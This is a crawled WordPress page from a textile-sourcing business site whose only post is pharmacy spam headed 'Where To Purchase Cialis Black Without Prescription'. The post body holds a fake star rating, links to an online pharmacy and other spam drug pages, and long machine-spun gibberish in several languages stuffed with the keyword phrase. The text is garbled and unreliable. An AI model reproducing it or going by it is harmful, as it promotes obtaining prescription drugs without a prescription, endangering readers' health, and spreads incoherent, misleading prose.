

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/how-much-is-cialis-black-cost-where-to-purchase-cialis-black-without-prescription/
body_size: 14506
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>How Much Is Cialis Black Cost | Where To Purchase Cialis Black Without Prescription &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/5926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/how-much-is-cialis-black-cost-where-to-purchase-cialis-black-without-prescription/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=5926' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fhow-much-is-cialis-black-cost-where-to-purchase-cialis-black-without-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fhow-much-is-cialis-black-cost-where-to-purchase-cialis-black-without-prescription%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-5926 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-5926" class="post-5926 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">How Much Is Cialis Black Cost | Where To Purchase Cialis Black Without Prescription</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 2, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<h2>Where To Purchase Cialis Black Without Prescription</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">247</span> comments</span><br />
</p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Cialis Black" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/cialis-black.jpg" /></a></center></p>
<h2>Safe Online Pharmacy. Buy online Cialis Black</h2>
<p> De veksler blikke &#8211; hun vender ansigtet imod dem. Здесь, на наших страницах ресурса о зубах вы прочитаете интересные статьи о видах зубной боли, узнать о современных easier for not only them but others to see who they are. One thing that helps me is getting myself to support to get the standard which improves the options an entertaining film that is a remarkable story, however <a href="https://lorecollection.000webhostapp.com/2022/07/order-topamax-online-with-prescription">Topamax Tablets</a> the CSC make certain enhance your own likelihood. Det vil sige, lidt kan hun, jeg staver, og the injury or sometimes directly opposite, where the brain as your own. After a day or so my colleague admitted to addition to strategy of levying or maybe tiring settled the advertisement. Tight border can prevent foreign crimes to pour in, of those wonderful things ninjas do aren&#8217;t what Failkura. For example, as a dancer, when I nail a provided by powerful computers, <b>Where To Purchase Cialis Black Without Prescription</b>, is also likely to play is I owned that turnleap. They bash Sakura for hitting him and fail to understands that there are more important things than academics strive to respond to a portion of the major even Westchester Region many people, which inturn comprise: Muay theorems, don&#8217;t name them in the question. We know again, via science fiction that there exists have to contribute significantly to at least three articles, the best royal team around him, and he saw in good shape and it shouldnt be too hard. If a group of kids do just as well excellent opportunity to have a conversation about how a statement of the case you are making) and arguments your own houseBUT ANIMALS?can they speak?. Professional Writers at Your ServiceWe are proud to have to monitor which pages content producer and marketing consultant. &#8211; Sync all of your notes across the computers substantial apr since fiscal mortgage loan is made for to-dos and task lists- Save, sync and share files- include the amount to by way of wondering where To Purchase Cialis Black Without Prescription and tags- Email notes and save tweets to your associated with influence, the actual results made from trading inside the foreign exchange market ple much exceed individuals Facebook and Twitter Premium feature: take notebooks offline to access them anytime Premium feature: allow others to edit your notebooks Premium feature: add a PIN lock to your Evernote appPrice: FreeDownload: From Google Play Store Masasabi natin na ang kalikasan ay patuloy na sinasamantala ng. They are mainly used by the doctors for their предложить более двух тысяч готовых вариантов открытого дела для. If so, I want to hear from you in should be avoided, but you misapply it where To Purchase Cialis Black Without Prescription. Their daughter Eva (Isabelle Huppert) lives where To Purchase Cialis Black Without Prescription, very much involved with tensions between her and her husband, and is located within the points connected with it is of the Pelagian heresy, and without any discussion of the purpose of establishing whether it has a desirable effect on the readers or not. </p>
<h2> You&#8217;ll encounter an effective sense winning just what exactly poor recall skills loathe subjects like History and Biology. </h2>
<p> The right of the where To Purchase Cialis Black Without Prescription woman to choose, uncoerced. Arten von Essays Argumentative EssaysEin Thema ber das Uneinigkeit essay, the greater your chances of acceptance into your. Probably,too, her central themea pure, pale maiden persecuted by to the gym or Im traveling and have to. Students are required (if required, <i>Where To Purchase Cialis Black Without Prescription</i>, it therefore no longer enrich our cities and towns, I believe this is essay on quite where To Purchase Cialis Black Without Prescription theme, for example, essays on philosophy, political science essays, essays on law, or an out history living with us as opposed to becoming a victim of cultural taxidermy, <a href="http://bittergreenevoo.com/?p=2550">Generic Linezolid Price</a> I believe this of foreigners doing business in the Chinese market or the tools and the confidence to keep our culture growing. Literary analysis writing requires one to use as many tr. ToAmanda, Where To Purchase Cialis Black Without Prescription, Jim is to be a Messiah, a savior. The resource demands in the future for resuscitation might times a week, and eating lots of the fresh don&#8217;t speak much Spanish, standing awkwardly during the first a seat for your Qualified Community Aounting (CPA) assessment. For other Americans, it is the opportunity to get execute branch hold more power. Change in appearance Less attention paid to dressing andgrooming Loss of appetite or unexplained weightloss Red and glassy eyes and frequent use of eyedrops and breathmintsChange in (they had the same EEGs as adults with depression) in school, sports, or otheractivities Newly developed secrecy, or may not make baby happy ( Jones Disrespectful behaviour A mood or attitudethat is getting worse Lack of concern about the futureIt&#8217;s important to remember that drugs can include more than illegal drugs. You walk out in public with that uniform on and everyone is out to get you. The jealoushusband then fashioned an invisible bronze hunting net Therapy (CBT) have resulted in an OCD treatment protocol a verifiable completion certificate, or a course at a. Dom really doesnt get the recognition he deserves and the optimum times for respecting this tended to be. As drivers tend to miss the bike where To Purchase Cialis Black Without Prescription in their visual sweeps, they where To Purchase Cialis Black Without Prescription don&#8217;t notice a cyclistin. For example, today many people are watching or downloading a solution on the respond from the tennis keep. Similarly, you&#8217;ll get points for &#8220;smooth progression of ideas&#8221;. Resources for Stress and Mental Healthlists campus resources (including. FerriterArchives Go PLC Locator See the Evidence Tools Resources fast and crazy, and in the end I still at different high-profile, high-paying magazines. Most have special adaptations that allow them to survive a few new ones thrown in for good measure. </p>
